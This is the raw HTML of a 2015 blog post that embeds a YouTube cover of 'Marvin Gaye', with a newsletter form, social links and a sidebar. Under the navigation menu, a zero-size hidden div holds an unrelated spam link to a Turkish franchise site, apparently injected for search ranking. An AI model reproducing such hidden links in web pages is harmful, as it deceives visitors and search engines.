								<div class="menu-header-container"><ul id="menu-menu" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/youtube/" title="YouTube"  >YouTube</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/podcast/" title="Podcast"  >Podcast</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/media/" title="Media"  >Media</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/video/" title="Video"  >Video</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/press/" title="Press"  >Press</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/about/" class="dropdown-toggle" data-toggle="dropdown" title="About"  >About<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/" title="About Kym Huynh"  >About Kym Huynh</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/media-kit/" title="Media Kit"  >Media Kit</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/contact/" title="Contact"  >Contact</a></li></ul></div>												 
							</div><!-- /.nav-collapse -->	
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="http://franchiseverenfirmalar.com.tr/" title="franchise veren firmalar">franchise veren firmalar</a>
</div>
									
													
						</div><!-- /.container -->
					</div><!-- ./navbar-inner -->
				</div> <!-- /#menu-under-header -->
			<div id="wrapper">
	<div class="container">
		<div class="row">

			
			<div id="main" class="span8 clearfix" role="main">
				
								
																			
<div id="post-16071" class="post format-standard clearfix post-16071 type-post status-publish hentry category-interviews">

	<div class="post-header clearfix">

				 
		<div class="title-wrap clearfix">
												<h1 class="post-title entry-title">Uncovered &#8211; Marvin Gaye by Charlie Puth &#038; Meghan Trainor</h1>	
										<div class="post-header-meta">
													<span class="the-time updated">May 18, 2015</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-16071" class="entry-content clearfix">
					<div class="ttr_start"></div><div class="epyt-video-wrapper"><iframe  id="_ytid_78922"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/AVTDCJMbmVI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<h1>Subscribe to show</h1>
<ul>
<li><a href="http://youtube.com/c/dropcovermusic?sub_confirmation=1">YouTube</a></li>
</ul>
<h1>Got a request?</h1>
<p>What&#8217;s your favourite song that you want dropcovered? Please let me know in the comments.</p>
<p>With Warmth,</p>
<p><img decoding="async" src="https://kymhuynh.com/wp-content/uploads/2021/04/Kym-Huynh-Sign-Off-Low-Res-2.png" width="250" height="92" title="" alt="" /></p>
<h4>FREE Download</h4>
<p>Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
<h4>Stay in Touch With Me</h4>
<ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="http://www.youtube.com/channel/UCl1F-6N1V8lMBvKgdM59flQ?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast, Perfect for your commute</a></li>
</ul>
<h4>Get Articles Delivered Straight To Your Inbox</h4>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768969576" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/interviews/" >Interviews</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->
															
						
																			<div id="author-box" class="well clearfix">
								<div class="author-box-image">
									<img alt='' src='https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=192&#038;d=retro&#038;r=x 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>								</div><!-- /.author-box-image -->
								<h4 class="author-box-name">Kym Huynh</h4>
								<p>
									<a class="author-link author-posts-url" href="https://kymhuynh.com/author/admin/" title="Kym Huynh Posts">Posts</a>
									
																	<a class="author-link author-url" href="https://kymhuynh.com/" title="Website" target="_blank" rel="author">Website</a>
																
																	<a class="author-link icn-twitter" href="KymHuynh/" title="Twitter" target="_blank">Twitter</a>
								
																	<a class="author-link icn-facebook" href="http://www.facebook.com/kymhu/" title="Facebook" target="_blank">Facebook</a>
																
																
																</p>
								My life goal is to make a lasting and positive contribution to this world by always listening, always learning and helping people reach out and touch and inspire the lives of others from all corners of the globe.							</div><!-- /.author-box -->						
												
												
						

	<div id="single-post-nav">
		<ul class="pager">

			
							<li class="previous">
					<span class="previous-page"><a href="https://kymhuynh.com/2015/05/14/marvin-gaye-charlie-puth-meghan-trainor-cover-dropcover-feat-colorful-blac/" rel="prev" title="Marvin Gaye &#8211; Charlie Puth &#038; Meghan Trainor Cover (Dropcover feat. Colorful Blac)"><i class="icon-chevron-left"></i>&nbsp;Marvin Gaye - Charlie Puth &...</a></span>				</li>
			
							<li class="next">
				<span class="no-previous-page-link next-page"><a href="https://kymhuynh.com/2015/05/28/hot-n-cold-inside-out-movie-katy-perry-cover-dropcover-feat-tamsin-cantwell/" rel="next" title="Hot N Cold (Inside Out Movie) &#8211; Katy Perry Cover (Dropcover feat. Tamsin Cantwell)">&nbsp;Hot N Cold (Inside Out Movie)...<i class="icon-chevron-right"></i></a></span>				</li>
					</ul>
	</div><!-- /#single-post-nav -->

						
						


			<div id="no-comments" class="clearfix">
			<p class="title">No Comments</p>
			<p>Be the first to start the conversation.</p>
		</div><!-- /#no-comments -->
		

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/18/uncovered-marvin-gaye-by-charlie-puth-meghan-trainor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kymhuynh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-form-wrapper"><div id="comment-form-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=30&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=60&#038;d=retro&#038;r=x 2x' class='avatar avatar-30 photo avatar-default' height='30' width='30' loading='lazy' decoding='async'/></div><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-allowed-tags">Text formatting is available via select <a id="allowed-tags-trigger" href="javascript:;">HTML</a>.  <pre id="allowed-tags">&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </pre></p><div id="comment-form-elements"><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p></div><!-- /#comment-form-elements --></div><!-- /#comment-form-wrapper -->
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16071' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a89a91a12a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
						
				 	
							</div><!-- /#main -->
			
							<div id="sidebar" class="span4">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://kymhuynh.com/"><input placeholder="Search..." type="text" value="" name="s" id="s" /></form></div><div id="socialcountplus-2" class="widget widget_socialcountplus"><div class="social-count-plus"><ul class="circle"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/10471146510" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">112</span><span class="label" style="color: #333333 !important;">likes</span></span></li><li class="count-instagram"><a class="icon" href="https://instagram.com/kymhuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">10774</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-twitter"><a class="icon" href="https://twitter.com/KymHuynh" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">14729</span><span class="label" style="color: #333333 !important;">followers</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg/" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #333333 !important;">53</span><span class="label" style="color: #333333 !important;">subscribers</span></span></li></ul></div></div>	
	<div id="standard-personal-image-4" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2018/10/Kym-Huynh-Profile-Image.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">My life goal is to make a last­ing and pos­i­tive con­tri­bu­tion to this world by always lis­ten­ing, always learn­ing and help­ing peo­ple reach out and touch and inspire the lives of oth­ers from all cor­ners of the globe. <a href="https://kymhuynh.com/bio/">Continue reading biography.</a></p>
				
	</div>	
	<div id="standard-personal-image-5" class="widget personal-image">		<div class="standard-pi-pic">
		
					
			
			<img src="https://kymhuynh.com/wp-content/uploads/2021/09/Life-By-Design-Journal-scaled.jpg" alt="" />
	
			
					</div><!-- /.standard-pi-pic -->
		
					<p class="standard-pi-bio">Discover all my productivity secrets: (1) <a href="https://kymhuynh.com/life-by-design-journal/">download the LIFE BY DESIGN Journal</a> (FREE); and (2) <a href="https://bit.ly/2XeoA80">join the Facebook group</a>.</p>
				
	</div><div id="standard-activity-tabs-2" class="widget standard-activity-tabs"><div class="tabbed-widget widget"><div class="tab-inner"><ul class="nav nav-tabs tab-count-3"><li><a href="#recent" data-toggle="tab">Recent</a></li><li><a href="#popular" data-toggle="tab">Popular</a></li><li><a href="#pop-comments" data-toggle="tab">Comments</a></li></ul><div class="tab-content"><div class="tab-pane" id="recent"><ul class="latest-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/15/leadership-toolkit-2-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit 2: What’s something you wish people knew about what it’s like being an entrepreneur?</a><span class="latest-date">September 15, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/09/08/peeking-inside-creative-minds-when-you-think-about-what-you-teach-what-is-the-most-memorable-moment-that-comes-to-mind/" rel="nofollow">Peeking Inside Creative Minds: When you think about what you teach, what is the most memorable moment that comes to mind?</a><span class="latest-date">September 8, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/08/04/leadership-toolkit-have-you-experienced-burnout-if-yes-what-have-you-learned/" rel="nofollow">Leadership Toolkit: Have you experienced burnout? If yes, what have you learned?</a><span class="latest-date">August 4, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its greatest sense?</a><span class="latest-date">July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow">Leadership Toolkit 2: What does success look like to you?</a><span class="latest-date">June 2, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow">Leadership Toolkit: How did your business come to be?</a><span class="latest-date">April 21, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 2)</a><span class="latest-date">April 14, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 1)</a><span class="latest-date">April 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entrepreneurial project? What was your biggest learning?</a><span class="latest-date">March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow">Leadership Toolkit 2: What is the best business advice you have received?</a><span class="latest-date">February 17, 2021</span></div></li></ul></div><div id="popular" class="tab-pane"><ul class="popular-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit: What&#8217;s something yo...</a><span class="latest-date">21 comments since August 26, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its...</a><span class="latest-date">14 comments since July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entre...</a><span class="latest-date">14 comments since March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow">Leadership Toolkit: Knowing what you know now...</a><span class="latest-date">6 comments since July 25, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow"><img width="150" height="150" 